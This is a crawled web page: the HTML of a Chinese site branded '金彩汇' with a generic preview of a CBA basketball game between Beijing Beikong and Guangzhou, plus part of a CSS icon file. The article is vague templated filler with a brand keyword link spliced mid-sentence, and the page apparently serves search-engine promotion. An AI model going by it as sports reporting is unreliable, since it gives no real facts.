

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ynlgcy.com/news/12.html
body_size: 10002
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决 | &#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;</title><meta name="keywords" content="CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决"><meta name="description" content=""><meta property="og:title" content="&#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;" /><meta property="og:keywords" content="CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.ynlgcy.com/upload/image/2025-12-15/a0e2bccb-6ca5-45e9-b29c-cecd7bf943ff-article.webp" /><meta property="og:image:secure_url" content="https://www.ynlgcy.com/upload/image/2025-12-15/a0e2bccb-6ca5-45e9-b29c-cecd7bf943ff-article.webp" /><meta property="article:published_time" content="2025-12-16 05:31:11"><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Article", "headline": "CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决", "description": "标题：CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决 关键词： 摘要： 内容：在CBA联赛的激烈竞争中，北京北控与广州队的对决成为了焦点战。这场比赛不仅是两支球队实力的较量，更是季后赛名额争夺的关键战役。双方都希望通过这场比赛为自己的季后赛之路铺平道路。北京北控作为主场球队，有着主场之利，而广州队...", "@id": "https://www.ynlgcy.com/news/12.html/#article", "language": "zh-CN", "publisher": { "@type": "Organization", "name": "金彩汇-首页", "logo": { "@type": "ImageObject", "url": "https://www.ynlgcy.com/upload/image/jin-cai-hui-logo.webp" } }, "datePublished": "2025-12-16T05:31:11+00:00", "dateModified": "2025-12-16T05:31:11+00:00", "image": { "@type": "ImageObject", "url": "https://www.ynlgcy.com/upload/image/2025-12-15/a0e2bccb-6ca5-45e9-b29c-cecd7bf943ff-article.webp", "width": 600, "height": 400 }, } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.ynlgcy.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.ynlgcy.com/news/12.html" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.ynlgcy.com/news/12.html" /><meta property="og:site_name" content="&#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.ynlgcy.com/lozad.js"></script><script src="https://www.ynlgcy.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.ynlgcy.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.ynlgcy.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.ynlgcy.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.ynlgcy.com/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.ynlgcy.com/assets/css/theme-default.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.ynlgcy.com/assets/style.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.ynlgcy.com/assets/css/responsive.css" type="text/css" media="all" /><body><!-- header start --><div data-app-class="W91😏kzi83LM" class="header-top-menu style-two"><div data-name-class="ekoQTG✡️🍊0" class="container"><div data-cell-class="🐴SIwAWhsW🥐e" class="row align-items-center"><div data-level-class="ae4��zn🛫Ih" class="col-lg-6"><div data-head-class="p🚁🫑SBahNTL" class="header-top-social-time d-flex"><div data-rand-class="1DuR��ZllVk" class="header-top-icon"><i data-index-class="O2GTkwy" class="far fa-clock"></i></div><span>礼拜一-礼拜五:09.00 早上-06.00 下午</span></div></div><div data-size-class="nRU✡️JZrze" class="col-lg-4 p-0"><div data-cell-class="4K4vwH" class="header-top-address text-center"><ul><li><a href="tel:18803101273"><span data-extra-class="tuU7🚒6p😭" class="flaticon-telephone"></span>致电我们+18803101273 </a></li><li><a data-elem-class="🐶VOptL7o🌈X" class="top-menu" href="mailto:anestheticundefined"><span data-app-class="BkEheEMgn8" class="flaticon-email-1"></span>留言 </a></li></ul></div></div></div></div></div><div data-page-class="5Zx🐤JELgEY🏀o" class="header-area" id="sticky-header"><div data-field-class="pOot🏩P4" class="container"><div data-status-class="zzen67" class="m-logo"><a href="https://www.ynlgcy.com"><span data-name-class="🚁06jOl4T" class="logo-txt"></span></a></div><div data-role-class="tPee5cR6OK" class="menu-toggle"><span data-card-class="0😒jnC9BX" class="open_bar"><i data-mode-class="L8UAdK🏸0🏐" class="fas fa-bars"></i></span><span data-view-class="840DpJVWX" class="close_bar"><i data-rand-class="BQF🦆MOMZ" class="fas fa-times"></i></span></div><div data-app-class="��tzeafbr😱" class="menu-wrapper"><div data-form-class="lyTAUpf" class="row align-items-center d-flex"><div data-size-class="lMeQXMD6k🍆" class="col-lg-3"><div data-node-class="zJGRj09" class="header-logo"><h1><a data-top-class="6wSyav1Dxk" class="main-logo" href="https://www.ynlgcy.com"><img src="https://www.ynlgcy.com/upload/image/jin-cai-hui-logo.webp" alt="&#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;" loading="lazy"></a><a data-state-class="Zzi4��O46P🍋va" class="stiky-logo" href="https://www.ynlgcy.com"><img src="https://www.ynlgcy.com/upload/image/jin-cai-hui-logo.webp" alt="&#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;" loading="lazy"></a></h1></div></div><div data-state-class="Q😇euI9Ksve" class="col-lg-7"><div data-body-class="y🤼VdIq98" class="header-menu "><ul><li><a href="https://www.ynlgcy.com">首页</a></li><li><a href="https://www.ynlgcy.com/about.html">了解<strong>金彩汇</strong></a></li><li><a href="https://www.ynlgcy.com/cases.html">成效展示</a></li><li><a href="https://www.ynlgcy.com/news.html">新闻视窗</a></li><li><a href="https://www.ynlgcy.com/service.html">集团服务</a></li><li><a href="https://www.ynlgcy.com/contact.html">沟通<strong>金彩汇</strong></a></li></ul><div data-left-class="kpux6WTR0" class="header-src-btn"><div data-tag-class="9🏀uCyeNZ" class="search-box-btn search-box-outer"><i data-form-class="VQ🍟X0Q8" class="fas fa-search"></i></div></div></div></div><div data-root-class="1sYrgJ20r" class="col-lg-2"><div data-right-class="sBw😗wn🦑QLX" class="header-icon-box d-flex "><div data-col-class="X7rLa8r🌙nW" class="header-thumb"><img src="https://www.ynlgcy.com/assets/images/top.jpg" loading="lazy"></div><div data-card-class="ai🐹O🏈zlPdU" class="header-thumb2"><img src="https://www.ynlgcy.com/assets/images/icon.png" loading="lazy"></div><div data-right-class="z5HXoK5" class="header-content"><h5>Do you need help?</h5><a href="https://www.ynlgcy.com/contact.html"><h3>Contact me</h3></a></div></div></div></div></div></div></div><!-- header end --><div data-card-class="5QicTX3JY" class="breatcome-area d-flex align-items-center lozad" data-bg-image="https://www.ynlgcy.com/upload/image/xin-wen-shi-chuang-banner.webp"><div data-node-class="pASVKXC" class="container"><div data-page-class="Ar6lQxHhNV" class="row"><div data-v-app="vfKI��5vVeQ" class="col-lg-12"><div data-tag-class="h😅mvo3Jkq" class="breatcome-content text-center"><div data-key-class="BZrnARP😁x🐳i" class="breatcome-content-title"><h2 data-type-class="b✝️aL5zcz" class="text-white">新闻视窗</h2></div><div data-app-class="l🍇LgkGTXOMH" class="breatcome-content-text"><ul><li><a href="https://www.ynlgcy.com">首页</a><i data-grid-class="h3🛫🦊Nn7ba6" class="fas fa-chevron-right"></i><span>新闻视窗</span></li></ul></div></div></div></div></div></div><div data-color-class="BrAv🍊⚽WHgZ" class="blog-detail-area pt-90 pb-70"><div data-root-class="ARKNkSW😊K💙W" class="container"><div data-flag-class="OWNj7dpLc🚑🏥" class="row"><div data-root-class="😱🍗0wo0H5I" class="col-lg-8 col-md-8"><div data-panel-class="Nf😘GXsF" class="blog-detail-single-box"><div data-user-class="5bNYS8MMe3" class="blog-detail-content"><div data-card-class="AHiphal9zM" class="blog-detail-title"><h2>CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决</h2></div><div data-card-class="JQkkcHG🏥q🦭eG" class="blog-detail-meta-box"><span><i data-v-app="0🤼W7H😳f5" class="fa fa-calendar"></i><span>2025-12-16</span></span></div><div data-comp-class="oU51Jp" class="blog-detail-conent-text"> 标题：CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决 关键词： 摘要： 内容：<p>在CBA联赛的激烈竞争中，北京北控与广州队的对决成为了焦点战。这场比赛不仅是两支球队实力的较量，更是季后赛名额争夺的关键战役。双方都希望通过这场比赛为自己的季后赛之路铺平道路。北京北控作为主场球队，有着主场之利，而广州队则希望带着良好的状态来客场争胜。本文将从四个方面进行详细分析，包括两队近期表现、球员状态与伤病情况、战术布局及可能的比赛结果，旨在全面剖析这一关键对决，为球迷提供深刻的理解与展望。</p><h3>1、两队近期表现</h3><p>北京北控在最近几轮比赛中逐渐找回了状态，尤其是在进攻端展现出了强大的火力。通过不断磨合，球队的配合愈发顺畅，外线投篮命中率明显提升。同时，防守端也有所加强，减少了对手的得分机会，使球队能在关键时刻把握住胜利。此外，他们在主场作战时更是士气高涨，球迷们热情支持无疑给他们增添了不少信心。</p><p>而广州队则经历了一些起伏，但整体实力仍不容小觑。在过去几轮比赛中，广州队曾遭遇一波连败，这使得他们在积分榜上的位置变得岌岌可危。不过，在最近的一场比赛中，他们成功调整心态，以一场漂亮的胜利结束颓势。这种反弹势头或许会为他们接下来的比赛注入新鲜血液，让球队重拾信心。</p><p>两支球队近期表现各有千秋，北京北控虽然状态回暖，但也面临巨大的压力。而广州队虽有起伏，但凭借过往经验和实力，他们随时可能找到最佳状态。因此，本场对决注定充满悬念，各自能否延续良好势头，将直接影响到季后赛名额争夺。</p><h3>2、球员状态与伤病情况</h3><p>对于北京北控而言，主力球员的健康状况至关重要。目前球队核心阵容保持相对完整，并且大部分球员都处于良好的竞技状态。尤其是几名外援，在进攻端能给予球队充分支持。他们之间默契十足，经常能够打出精彩配合，为球队创造更多得分机会。然而，也需注意的是，如果某位关键球员受伤，将可能影响到整个团队的发挥。</p><p>相比之下，广州队则面临一些伤病困扰。一些重要角色缺席使得他们在替补深度上受到了一定影响，这让教练不得不进行人员调整。而这些变化可能导致战术执行上出现问题，使得原本流畅的进攻体系受到牵制。不过，即便如此，一些年轻球员也因此获得了更多锻炼机会，他们期待趁机抓住这个展示自己的平台。</p><p>综合考虑，两支球队在本次交锋中的人员状况将直接影响比赛走势。北京北控若能保持健康阵容，将会拥有更强竞争能力；而广州队如果能够克服伤病问题，则有望逆袭成功。因此，关注球员动态将是解读这场焦点战的重要环节。</p><h3>3、战术布局分析</h3><p>从战术角度来看，北京北控通常采用快速进攻和稳固防守相结合的方法。他们善于利用外线投射拉开空间，同时通过快速反击来寻找轻松得分机会。在面对广州队这样的对手时，北京北控需要特别注意控制篮板，以避免给对方反击机会。此外，加强内线防守也是他们必须强调的一点，以应对广州队潜在的大个子威胁。</p><img width="100%" src="http://127.0.0.1:16898/image/526/d6c22/359d2e39.jpg" /> 而广州队则多以团队协作见长，通过精细传导和合理跑位制造空位投篮。他们强调快速转移篮球，希望通过多点开花来撕裂对手防线。在这次交锋中，如果能够<a href="https://www.ynlgcy.com/search?keyword=金彩汇"><strong>金彩汇</strong></a>有效限制北京北控外线射手发挥，将极大提高晋级季后赛的机率。此外，在落后情况下适时采取全场紧逼也可能是一种有效策略，以迫使对方犯错，提高自身追分效率。<p><img class="lozad" data-src="https://www.ynlgcy.com/upload/image/2025-12-15/a0e2bccb-6ca5-45e9-b29c-cecd7bf943ff-article.webp" alt="CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决" title="CBA焦点战北京北控迎战广州队争夺季后赛名额的关键对决"></p><p>总之，两支球队各有所长，其战术布局将在很大程度上决定最终结果。谁能更好地执行战术、发挥个人能力，都将成为左右比赛走向的重要因素。本场焦点大战不仅仅是一场技术层面的比拼，更是一种智慧和心理博弈。</p><h3>4、可能的比赛结果</h3><p>考虑到双方目前所处形势和近期表现，本场比赛预计将十分胶着。如果北京北控能够充分发挥主场优势并控制住节奏，有望取得胜利。但与此同时，如果其核心球员出现失误或其他意外情况，则有可能被广州抓住机会，实现反超。而从历史交锋记录来看，两支球队互有胜负，因此难以预测最终结果。</p><p>另一方面，如果广州能够早早适应现场氛围并打出理想开局，那么对于士气提升无疑是积极正面的。如果他们能够有效遏制住北京北控外线攻击，并利用快攻打乱节奏，有希望带走一场客胜。因此，这样的不确定性让人更加期待这场焦点大战的发展轨迹。</p><p>综上所述，这一关键对决不仅关乎双方当下积分，还涉及到未来发展方向。无论最终谁赢得胜利，都将在接下来的季后赛争夺中占据主动权。这种生死攸关之际，更加突显了此役的重要性，也让我们拭目以待精彩赛事即将呈现出的火热氛围。</p><p>总结：</p><p>CBA焦点战，北京北控迎战广州队，无疑是一场备受瞩目的较量。从两支球队近期表现来看，各自都有独特优势与劣势，相互之间你来我往，使这一碰撞极具观赏性。同时，从球员状态及伤病情况来说，也极大程度影响着双方能否正常发挥，形成最优配置。从战术布局分析可以看出，两者各具特色，因此谁能更好执行计划，将直接决定成败。</p><p>This match will be a vital step for both teams in their quest for playoff qualification. 无论最终谁取得胜利，都将在接下来继续拼搏，为进入季后赛竭尽全力。因此，此役不仅仅是一轮常规赛，更像是一道考验，是整个CBA联赛激烈竞争的一部分，让我们共同期待这份精彩！</p></div></div></div><div data-foot-class="C4nXSqzAo" class="d-flex justify-content-between mt-20"><a href="https://www.ynlgcy.com/cases/11.html">上一篇</a><a href="https://www.ynlgcy.com/cases/16.html">下一篇</a></div></div><div data-app-class="zVmx3Kv" class="col-lg-4 col-md-4"><div data-color-class="ZL8wpxsJ😒💟eO" class="sidebar-search-box"><div data-role-class="kbYvZ3" class="sidebar-search"><input data-foot-class="YQMEoY4" class="form-control" type="text" name="search" placeholder="Search"><button><i data-sub-class="6🏐209Le4un" class="fas fa-search"></i></button></div></div><div data-form-class="jVolFt" class="sidebar-box pt-20"><div data-size-class="RgsHH✡️TC🫐" class="row"><div data-step-class="mCZ🤥Su🥏cJ" class="resent-post-iteam"><div data-comp-class="PDuxM��V🥐Lv" class="col-lg-12"><div data-order-class="H1AD9uY0" class="sidebar-title"><h2>热门资讯</h2></div><div data-index-class="Dws��T🏂22HI" class="dreamit-section-bar"></div></div></div></div><div data-body-class="baHGxI59��" class="row"></div></div><div data-v-app="Mxfh4D9E9" class="sidebar-box"><div data-app-class="d🏍️jY🐮utbkdk" class="sidebar-title"><h2>导航</h2></div><div data-status-class="LI0WjG" class="dreamit-section-bar mb-30"></div><div data-type-class="5hS��vIH" class="sidebar-category"><ul><li><a href="https://www.ynlgcy.com/about.html">了解<strong>金彩汇</strong></a></li><li><a href="https://www.ynlgcy.com/cases.html">成效展示</a></li><li><a href="https://www.ynlgcy.com/news.html">新闻视窗</a></li><li><a href="https://www.ynlgcy.com/service.html">集团服务</a></li><li><a href="https://www.ynlgcy.com/contact.html">沟通<strong>金彩汇</strong></a></li></ul></div></div></div></div></div></div><!-- footer start --><div data-card-class="oZha8vv9" class="bigfox-subscribe-area style-three pt-50 pb-45"><div data-id-class="JE9RutS��y" class="container"><div data-field-class="R🕎icDCkfNMk" class="row"><div data-right-class="yz🦭vQbZ5" class="col-lg-5"><div data-item-class="BN8UY0byqh" class="subscribe-content"><div data-index-class="2voZ4Td🥍🚑K" class="subscribe-title"><h2>订阅我们公司的邮箱</h2></div><div data-step-class="fk0Qi��P7Ij" class="subscribe-content-text"><p>以便获取最新的优惠活动以及最新资讯!</p></div></div></div><div data-theme-class="UeVE1j1AE" class="col-lg-2"><div data-view-class="JWu0UGKz" class="subscribe-single-box dance"><div data-step-class="P1jGR🍕BL43o��" class="subscribe-icon"><i data-row-class="🙂Jd6🍇V1W" class="far fa-envelope"></i></div></div></div><div data-form-class="SOr5r😱OPGbC" class="col-lg-5"><form><div data-page-class="rjLHYhyoj🍅j" class="subscribe-area mt-15"><input data-right-class="nf1zr💖Qz4" class="subscribe-mail-box" type="email" placeholder="Your Email...." required=""><button type="submit">Subscribe</button></div></form></div></div></div></div><div data-step-class="cDkPB��️��E" class="bigfox-footer-area style-two"><div data-size-class="fTL8Yx" class="container"><div data-sub-class="F1rFLLOm" class="row"><div data-body-class="CUY2QpaNi" class="col-lg-3"><div data-state-class="JniJ🤥v2r" class="bigfox-content mb-30"><div data-color-class="��🏉smle3AR4IF" class="bigfox-footer-logo"><img src="https://www.ynlgcy.com/upload/image/jin-cai-hui-logo.webp" alt="&#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;" loading="lazy"></div><div data-type-class="CrP95vYdn" class="bigfox-footer-content-text"><p>&#x91d1;&#x5f69;&#x6c47;&#x9996;&#x9875;&#x2c;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x5e73;&#x53f0;&#x6700;&#x65b0;&#x52a8;&#x6001;&#x3001;&#x70ed;&#x95e8;&#x6d3b;&#x52a8;&#x63a8;&#x8350;&#x53ca;&#x4e00;&#x7ad9;&#x5f0f;&#x670d;&#x52a1;&#x5165;&#x53e3;&#x2e;&#x7b80;&#x6d01;&#x660e;&#x4e86;&#x7684;&#x8bbe;&#x8ba1;&#x2c;&#x52a9;&#x60a8;&#x5feb;&#x901f;&#x5b9a;&#x4f4d;&#x6240;&#x9700;&#x2c;&#x7545;&#x4eab;&#x4fbf;&#x6377;&#x4f53;&#x9a8c;&#x2e;</p></div><div data-color-class="er06JfC" class="bigfox-social-address"><ul><li data-key-class="m💝d😅2HuvD" class="icon1"><a href="https://www.ynlgcy.com"><i data-key-class="270qZlO" class="fab fa-facebook-f"></i></a></li><li data-status-class="3H⭐4🏤BsS" class="icon2"><a href="https://www.ynlgcy.com"><i data-bottom-class="QZogIF" class="fa-brands fa-x-twitter"></i></a></li><li data-id-class="TmxGuG🍕X7Q" class="icon3"><a href="https://www.ynlgcy.com"><i data-form-class="DTqD86🐦q💚MA" class="fab fa-linkedin-in"></i></a></li><li data-state-class="I��0��jlPzQ" class="icon4"><a href="https://www.ynlgcy.com"><i data-box-class="QoZEP🥔JS🍊DMN" class="fab fa-instagram"></i></a></li></ul></div></div></div><div data-right-class="CfeiL🚗Bpv" class="col-lg-3 col-md-6"><div data-v-app="v2Fe2QH��Leu" class="bigfox-middle-footer-content"><div data-head-class="WN🏥WiDWl" class="footer-title"><h2>导航</h2></div><div data-main-class="🐨🛵FqpVhLA" class="footer-menu"><ul><li><a href="https://www.ynlgcy.com/about.html"><i data-slot-class="w1f😂NX1P🐦s" class="fas fa-angle-double-right"></i>了解<strong>金彩汇</strong></a></li><li><a href="https://www.ynlgcy.com/cases.html"><i data-slot-class="w1f😂NX1P🐦s" class="fas fa-angle-double-right"></i>成效展示 </a></li><li><a href="https://www.ynlgcy.com/news.html"><i data-slot-class="w1f😂NX1P🐦s" class="fas fa-angle-double-right"></i>新闻视窗 </a></li><li><a href="https://www.ynlgcy.com/service.html"><i data-slot-class="w1f😂NX1P🐦s" class="fas fa-angle-double-right"></i>集团服务 </a></li><li><a href="https://www.ynlgcy.com/contact.html"><i data-slot-class="w1f😂NX1P🐦s" class="fas fa-angle-double-right"></i>沟通<strong>金彩汇</strong></a></li></ul></div></div></div><div data-extra-class="ipqfjP" class="col-lg-3 col-md-6"><div data-mode-class="NppXxuDvA" class="bigfox-footer-content "><div data-extra-class="bXGE🥦Yn" class="footer-title"><h2>推荐文章</h2></div><div data-view-class="cZ🥌KtK🍌qV" class="popular-post-box d-flex"><div data-wrap-class="ZJM8L🦉🫐UT" class="post-thumb"><img width="80" src="https://www.ynlgcy.com/upload/image/2025-12-24/81f84f16-a084-4e33-9aae-bab8e4a57d49-article.webp" alt="切尔西大清洗背后9大悍将待送走，传奇神锋却成难题" loading="lazy"></div><div data-root-class="EEV🐼yEiQg��Qh" class="popular-post-content"><div data-col-class="ooS💓sVmZD" class="popular-post-title"><a href="https://www.ynlgcy.com/news/17.html"><h2>切尔西大清洗背后9大悍将待送走，传奇神锋却成难题</h2></a><span>2025-12-25</span></div></div></div><div data-view-class="cZ🥌KtK🍌qV" class="popular-post-box d-flex"><div data-wrap-class="ZJM8L🦉🫐UT" class="post-thumb"><img width="80" src="https://www.ynlgcy.com/upload/image/2025-12-14/62026bea-05dc-44ef-a8f6-4932a1e6ea15-article.webp" alt="A史密斯评选现役最佳五人组库里引发热议约基奇詹姆斯同样在列" loading="lazy"></div><div data-root-class="EEV🐼yEiQg��Qh" class="popular-post-content"><div data-col-class="ooS💓sVmZD" class="popular-post-title"><a href="https://www.ynlgcy.com/cases/11.html"><h2>A史密斯评选现役最佳五人组库里引发热议约基奇詹姆斯同样在列</h2></a><span>2025-12-15</span></div></div></div></div></div><div data-color-class="5KYgg0sM8" class="col-lg-3 col-md-6"><div data-col-class="31YjNbekb" class="footer-title"><h2>沟通<strong>金彩汇</strong></h2></div><div data-app-class="h🚛MBw🚓fp" class="contact-box d-flex"><div data-pos-class="vYV🏎️🍕I16ExiK" class="contact-icon"><span data-cell-class="ZFuinNH" class="flaticon-house"></span></div><div data-col-class="FA3hq🦀pXM5" class="bigfox-footer-address"><p><b>地址:</b></p><span>河北省石家庄市长安区建设北大街48号风尚宜都018幢商业办公楼北四区407室</span></div></div><div data-app-class="0N1A4fF🤎WWF" class="contact-box d-flex"><div data-body-class="Dp🍍Tk7��️arT1" class="contact-icon"><span data-body-class="😂QALBS5gq5" class="flaticon-telephone"></span></div><div data-box-class="3🤸Cntbke" class="bigfox-footer-address"><p><b>电话:</b></p><span>+18803101273</span></div></div><div data-type-class="🦉WMps3Vz2D" class="contact-box d-flex"><div data-wrap-class="WugGe😰cEEGQ" class="contact-icon"><span data-panel-class="☁️D6Mp8T" class="flaticon-email-1"></span></div><div data-extra-class="i��gttW6Cys" class="bigfox-footer-address"><p><b>邮箱:</b></p><span>anestheticundefined</span></div></div></div></div></div><div data-status-class="WFxU🐵Oj" class="footer-shape"><img src="https://www.ynlgcy.com/assets/images/footer.png" alt="icon" loading="lazy"></div></div><div data-name-class="Gzo2😀jF🐨0" class="bigfox-footer-bottom-area"><div data-name-class="us🐔Xq🥳aM5pE" class="container"><div data-color-class="mBAe5🥦rH🤥h1" class="row"><div data-field-class="T🐵iGBmPAQ🏏" class="col-lg-6 col-md-6"><div data-view-class="��mnZ😀bIKeQ" class="footer-bottom-content"><p> © <a href="https://www.ynlgcy.com" data-user-class="PAdhrW🍖Qycp" class="text-muted text-decoration-none">&#x91d1;&#x5f69;&#x6c47;&#x2d;&#x9996;&#x9875;</a> Inc. 版权所有。</p></div></div><div data-order-class="cmY🦁i🦈eu" class="col-lg-6 col-md-6"><div data-view-class="🦆svoNMDe" class="footer-bottom-content "><div data-left-class="kmAc0GO��2EX🍅" class="footer-bottom-menu"><ul><li><a href="https://www.ynlgcy.com/sitemap.xml">网站地图</a></li></ul></div></div></div></div></div></div><button id="to-top"><i data-extra-class="CLvwob0S" class="fa fa-angle-up"></i></button><div data-view-class="FdxTbfQG" class="search-popup"><button data-v-app="NTrgXQ🏣f8M" class="close-search style-two"><i data-key-class="🍓WZeOhK0z❤️" class="fas fa-times"></i></button><button data-state-class="🚂lC2KOfCU" class="close-search"><i data-status-class="1ZAADEtkG4🐦" class="fas fa-arrow-up"></i></button><form method="post" action="#"><div data-box-class="dxMsG🐙eU🍎zPc" class="form-group"><input type="search" name="search-field" value="" placeholder="Search Here" required=""><button type="submit"><i data-foot-class="KWR3I🐤HqF" class="fas fa-search"></i></button></div></form></div><!-- footer end --><script src="https://www.ynlgcy.com/assets/js/bootstrap.min.js"></script><script src="https://www.ynlgcy.com/assets/js/owl.carousel.min.js"></script><script src="https://www.ynlgcy.com/assets/js/jquery.counterup.min.js"></script><script src="https://www.ynlgcy.com/assets/js/imagesloaded.pkgd.min.js"></script><script src="https://www.ynlgcy.com/assets/js/theme.js"></script><script> $(document).ready(function(){ $('#bar1').barfiller({duration: 4000 }); $('#bar2').barfiller({duration: 5000 }); $('#bar3').barfiller({ barColor: '#fc6' }); $('#bar4').barfiller({ barColor: '#900', duration: 5000 }); }); </script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.ynlgcy.com/assets/css/flaticon.css
body_size: 1822
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticond41d%EF%B9%96.eot#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-24-hours:before { content: "\f100"; }
.flaticon-open-book:before { content: "\f101"; }
.flaticon-home:before { content: "\f102"; }
.flaticon-quote:before { content: "\f103"; }
.flaticon-placeholder:before { content: "\f104"; }
.flaticon-placeholder-filled-point:before { content: "\f105"; }
.flaticon-telephone:before { content: "\f106"; }
.flaticon-phone-call:before { content: "\f107"; }
.flaticon-comment:before { content: "\f108"; }
.flaticon-timetable:before { content: "\f109"; }
.flaticon-unlink:before { content: "\f10a"; }
.flaticon-play-arrow:before { content: "\f10b"; }
.flaticon-portfolio:before { content: "\f10c"; }
.flaticon-money-bag:before { content: "\f10d"; }
.flaticon-portfolio-1:before { content: "\f10e"; }
.flaticon-award:before { content: "\f10f"; }
.flaticon-winner:before { content: "\f110"; }
.flaticon-trophy:before { content: "\f111"; }
.flaticon-magnifying-glass:before { content: "\f112"; }
.flaticon-menu:before { content: "\f113"; }
.flaticon-shopping-cart-1:before { content: "\f114"; }
